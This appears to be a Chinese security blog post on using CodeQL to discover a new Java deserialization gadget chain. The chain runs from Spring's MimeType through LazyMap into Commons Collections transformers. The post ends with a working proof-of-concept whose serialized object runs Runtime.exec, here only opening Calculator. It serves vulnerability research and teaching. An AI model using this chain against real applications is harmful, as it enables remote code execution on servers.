前言
文章首发于先知社区
使用CodeQL在Spring组件里找到新的入口类MimeType,能够触发到LazyMap#get,进而触发CC链
简单记录了一下使用codeql挖链子的工作流程,本机环境和依赖:
- jdk 17.0.11
- SpringBoot 3.1.10
- CC 3.2.1
- codeql cli 2.17.0
CodeQL起手式
官方文档推荐使用vscode extension来搭建CodeQL环境,简单来说就是下面三个步骤:
- 下载CodeQL CLI命令行工具,配置好终端环境变量
- vscode安装CodeQL插件,配置好CodeQL CLI的路径
- 下载vscode-codeql-starter工作空间搭好框架,下一步是导入数据库,随便找一个项目java-sec-code,创建数据库命令的命令:
1
| codeql database create /Users/jasper/Documents/Security/tools/CodeQL/databases/java-sec-code-database --language=java --source-root=/Users/jasper/Documents/Security/java/java-sec-code --command="mvn clean package"
|

点侧栏点CodeQL插件,选Java、导入数据库、运行example.ql,能正常运行输出结果,说明环境正常,开挖
编写查询
CodeQL基础语法网上很多文章,基本是对着文档翻译的,可以直接从写查询语句开始往下看,不多赘述
下面写一下找链子的流程,首先分析目标:找一个新的入口类,经过调用,能够触发到LazyMap#get
那么显然source就是readObject方法,在类中定义成员谓词写限定条件
1
2
3
4
5
6
7
8
9
|
class ReadObjectMethod extends Method {
ReadObjectMethod(){
this.getDeclaringType() instanceof Serializable and
this.isPrivate() and
this.hasName("readObject") and
this.getReturnType() instanceof VoidType
}
}
|
然后再写sink点的限定条件,直接指定LazyMap全类名的get方法即可
1
2
3
4
5
6
7
8
9
10
|
class LazyMapGetMethod extends Method {
LazyMapGetMethod() {
this.getDeclaringType() instanceof Serializable and
this.isPublic() and
this.getReturnType() instanceof TypeObject and
this.hasName("get") and
this.getDeclaringType().hasQualifiedName("org.apache.commons.collections.map","LazyMap")
}
}
|

运行一下有45条结果,可以看到光MimeType就有几条路径可以调到LazyMap#get,随便找一条验证一下即可

实际上,直接把sink点定到transform也可以找到这条链子,它是可以直接打到ChainedTransformer#transfrom的
链子分析和验证
以找到的最简单的路径为例,通过MimeType入口类触发getParameter到LazyMap#get,调用链如下:

然后拼上CC1-LazyMap后半段,验证链子是否有效,函数调用栈如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| transform:120, InvokerTransformer (org.apache.commons.collections.functors)
transform:123, ChainedTransformer (org.apache.commons.collections.functors)
get:158, LazyMap (org.apache.commons.collections.map)
getParameter:328, MimeType (org.springframework.util)
readObject:677, MimeType (org.springframework.util)
invoke0:-1, NativeMethodAccessorImpl (jdk.internal.reflect)
invoke:77, NativeMethodAccessorImpl (jdk.internal.reflect)
invoke:43, DelegatingMethodAccessorImpl (jdk.internal.reflect)
invoke:568, Method (java.lang.reflect)
invokeReadObject:1104, ObjectStreamClass (java.io)
readSerialData:2434, ObjectInputStream (java.io)
readOrdinaryObject:2268, ObjectInputStream (java.io)
readObject0:1744, ObjectInputStream (java.io)
readObject:514, ObjectInputStream (java.io)
readObject:472, ObjectInputStream (java.io)
unserializeBase64:38, SerializeUtils (utils)
main:34, Test (Test)
|
MimeType#readObject会调用this.getParameter(“charset”)
getParameter会调用this.parameters.get(“chatset”)

parameters正好是Map类型的,我们用反射把变量设置成LazyMap对象即可
需要注意的是,jdk17中反射修改变量会存在权限问题,所以这里使用unsafe修改parameters变量


Poc如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
package Test;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import org.springframework.util.MimeType;
import sun.misc.Unsafe;
import java.lang.reflect.Field;
import java.util.*;
import utils.*;
public class Test {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec", new Class[]{String.class},new Object[]{"open -a Calculator"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap map = new HashMap();
Map map1 = LazyMap.decorate(map, chainedTransformer);
Field field = Unsafe.class.getDeclaredField("theUnsafe");
field.setAccessible(true);
Unsafe unsafe = (Unsafe)field.get((Object)null);
MimeType mimeType = (MimeType) unsafe.allocateInstance(MimeType.class);
unsafe.putObject(mimeType,unsafe.objectFieldOffset(MimeType.class.getDeclaredField("parameters")),map1);
String pld = SerializeUtils.serializeBase64(mimeType);
SerializeUtils.unserializeBase64(pld);
}
}
|